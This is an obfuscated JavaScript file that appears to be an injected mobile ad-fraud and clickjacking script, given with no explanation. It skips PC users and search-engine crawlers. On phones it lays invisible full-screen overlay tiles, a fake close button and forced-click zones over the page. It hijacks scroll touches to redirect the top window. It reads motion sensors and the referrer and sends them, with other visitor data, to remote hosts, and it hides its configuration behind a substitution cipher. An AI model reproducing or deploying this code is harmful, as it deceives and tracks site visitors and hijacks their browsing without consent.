(function(_0x19deae,_0x1e857e){var _0x5b0717=a0_0x5e0c,_0x34d8c2=_0x19deae();while(!![]){try{var _0x215ba4=parseInt(_0x5b0717(0x177))/0x1+parseInt(_0x5b0717(0x166))/0x2+parseInt(_0x5b0717(0x157))/0x3*(-parseInt(_0x5b0717(0x16e))/0x4)+-parseInt(_0x5b0717(0x152))/0x5*(parseInt(_0x5b0717(0x162))/0x6)+parseInt(_0x5b0717(0x159))/0x7+-parseInt(_0x5b0717(0x15d))/0x8*(parseInt(_0x5b0717(0x168))/0x9)+-parseInt(_0x5b0717(0x15f))/0xa*(-parseInt(_0x5b0717(0x158))/0xb);if(_0x215ba4===_0x1e857e)break;else _0x34d8c2['push'](_0x34d8c2['shift']());}catch(_0x2a4651){_0x34d8c2['push'](_0x34d8c2['shift']());}}}(a0_0x25c9,0x941a5));function a0_0x25c9(){var _0x379b8e=['28140sKUPyv','clientY','hiheight','189108enlzGA','position','BqzGf','ginHei','800770cPRfGB','yIaXm','173403KSghsO','Jwaxi','open','aTLEC','jHxUr','touchstart','356424qoOLGa','EelSP','gtop','dUpgy','HRDNR','type','good','UVnTr','jEJBJ','35352jLktCj','catch','UZJtN','pROeH','height','85srpuTY','addEventListener','ljpxM','aYhiG','Lurak','6VrJvvv','2409YFDEwz','6061447GWuEMv','changedTouches','WWtmk','hidden','248xlvMSx','event'];a0_0x25c9=function(){return _0x379b8e;};return a0_0x25c9();}function a0_0x5e0c(_0x534ba5,_0x4c098c){_0x534ba5=_0x534ba5-0x152;var _0x25c9d2=a0_0x25c9();var _0x5e0c7b=_0x25c9d2[_0x534ba5];return _0x5e0c7b;}function yemaEvent(_0x58135c,_0x237d85){var _0x2e06d1=a0_0x5e0c,_0x2299e1={'UZJtN':function(_0x1528ce,_0x4ef88c){return _0x1528ce==_0x4ef88c;},'EelSP':function(_0x1d8e77,_0x22863d){return _0x1d8e77<_0x22863d;},'ljpxM':_0x2e06d1(0x174),'WZEMN':function(_0x17c122,_0x51c4fb){return _0x17c122<_0x51c4fb;},'HRDNR':function(_0x3fdd2f,_0x20e19e){return _0x3fdd2f+_0x20e19e;},'jHxUr':function(_0x373383,_0x13ea0a){return _0x373383+_0x13ea0a;},'Jwaxi':function(_0x29bb13,_0x2dadd0){return _0x29bb13>=_0x2dadd0;},'BqzGf':_0x2e06d1(0x15c),'pROeH':function(_0x1413da,_0x56f712){return _0x1413da-_0x56f712;},'WWtmk':function(_0x5a3406,_0x295e3a){return _0x5a3406+_0x295e3a;},'UVnTr':function(_0x430909,_0x5717ee){return _0x430909<_0x5717ee;},'rdAdP':function(_0x55ed87,_0x155cb6){return _0x55ed87*_0x155cb6;},'aTLEC':function(_0xbed630,_0x228e20){return _0xbed630>_0x228e20;},'yIaXm':function(_0x2b34fb,_0x32cfa9){return _0x2b34fb<_0x32cfa9;},'dUpgy':function(_0x36f706,_0x2d6998){return _0x36f706-_0x2d6998;},'aYhiG':function(_0x55fa4b,_0x352dc6){return _0x55fa4b+_0x352dc6;},'Lurak':function(_0x3f4591,_0x1aec05){return _0x3f4591*_0x1aec05;},'jEJBJ':_0x2e06d1(0x16d)};window[_0x2e06d1(0x153)](_0x2299e1[_0x2e06d1(0x176)],function(){var _0x4a5789=_0x2e06d1,_0x41ff4b=(event||window[_0x4a5789(0x15e)])['touches'][0x0][_0x4a5789(0x160)];if(_0x2299e1[_0x4a5789(0x179)]('1',_0x237d85[_0x4a5789(0x163)])){if(_0x2299e1[_0x4a5789(0x16f)](_0x41ff4b,_0x237d85['height']))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1['ljpxM'],_0x58135c[_0x4a5789(0x16a)](_0x237d85);}catch(_0x1c239b){_0x58135c['catch'](_0x1c239b);}else{if(_0x2299e1['WZEMN'](_0x41ff4b,_0x2299e1[_0x4a5789(0x172)](_0x237d85[_0x4a5789(0x17b)],_0x2299e1[_0x4a5789(0x16c)](_0x237d85['hiheight'],0x5))))try{_0x2299e1[_0x4a5789(0x169)](_0x58135c['gtop'](),0xa)&&(_0x237d85[_0x4a5789(0x173)]=_0x2299e1[_0x4a5789(0x164)],_0x58135c[_0x4a5789(0x16a)](_0x237d85));}catch(_0x16f665){_0x58135c[_0x4a5789(0x178)](_0x16f665);}}}else{var _0x26fe61=_0x58135c[_0x4a5789(0x165)]();if(_0x2299e1['WZEMN'](_0x2299e1['pROeH'](_0x26fe61,_0x41ff4b),_0x237d85[_0x4a5789(0x17b)]))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1[_0x4a5789(0x154)],_0x58135c[_0x4a5789(0x16a)](_0x237d85);}catch(_0x18e338){_0x58135c[_0x4a5789(0x178)](_0x18e338);}else{if(_0x2299e1[_0x4a5789(0x16f)](_0x2299e1['pROeH'](_0x26fe61,_0x41ff4b),_0x2299e1[_0x4a5789(0x15b)](_0x237d85[_0x4a5789(0x17b)],_0x2299e1[_0x4a5789(0x172)](_0x237d85[_0x4a5789(0x161)],0x5))))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1['BqzGf'],_0x58135c['open'](_0x237d85);}catch(_0x2c86bf){_0x58135c['catch'](_0x2c86bf);}}}}),window[_0x2e06d1(0x153)]('touchend',function(){var _0x22acef=_0x2e06d1,_0x5fa42c=(event||window[_0x22acef(0x15e)])[_0x22acef(0x15a)][0x0]['clientY'];if(_0x2299e1['UZJtN']('1',_0x237d85[_0x22acef(0x163)])){if(_0x2299e1[_0x22acef(0x175)](_0x5fa42c,_0x237d85['height']))try{_0x237d85[_0x22acef(0x173)]=_0x2299e1['ljpxM'],_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x124e86){_0x58135c[_0x22acef(0x178)](_0x124e86);}else{if(_0x2299e1['EelSP'](_0x5fa42c,_0x2299e1[_0x22acef(0x15b)](_0x237d85['height'],_0x2299e1['rdAdP'](0.85,_0x237d85['hiheight']))))try{_0x2299e1[_0x22acef(0x169)](_0x58135c[_0x22acef(0x170)](),0xa)&&(_0x237d85['type']=_0x2299e1[_0x22acef(0x164)],_0x58135c['open'](_0x237d85));}catch(_0x1ab53c){_0x58135c[_0x22acef(0x178)](_0x1ab53c);}}}else{var _0x35b8b6=_0x58135c[_0x22acef(0x165)]();if(_0x2299e1[_0x22acef(0x16b)](_0x35b8b6,0x0)&&_0x2299e1[_0x22acef(0x16b)](_0x5fa42c,0x0)){if(_0x2299e1[_0x22acef(0x17a)](_0x35b8b6,_0x5fa42c)<_0x237d85[_0x22acef(0x17b)])try{_0x237d85['type']=_0x22acef(0x174),_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x434aa3){_0x58135c[_0x22acef(0x178)](_0x434aa3);}else{if(_0x2299e1[_0x22acef(0x167)](_0x2299e1[_0x22acef(0x171)](_0x35b8b6,_0x5fa42c),_0x2299e1[_0x22acef(0x155)](_0x237d85[_0x22acef(0x17b)],_0x2299e1[_0x22acef(0x156)](0.85,_0x237d85[_0x22acef(0x161)]))))try{_0x237d85[_0x22acef(0x173)]=_0x2299e1[_0x22acef(0x164)],_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x4e8722){_0x58135c[_0x22acef(0x178)](_0x4e8722);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ym_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='ym_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+s+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+s+'&target=1':(window.location.href=e.purl+s+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+s+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; border:2px solid #4285f4; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=m,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=g,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&yemaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+o+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(s);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip-1>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.d8wxum.com:8003/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gKQ1{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}1}@^(mhS@XpLm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/}1}@^(mhS@XpLm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var lwckewfr_is_ws = lwckewfr_is_kk = 1;